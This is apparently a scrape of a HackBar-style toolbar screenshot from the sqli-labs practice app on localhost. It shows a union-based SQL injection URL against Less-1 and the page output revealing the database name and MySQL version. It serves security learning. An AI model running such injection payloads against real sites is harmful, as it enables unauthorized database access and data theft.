 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1:8001/Less-1/?id=-1' union select 1,database(),version()--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:5.7.26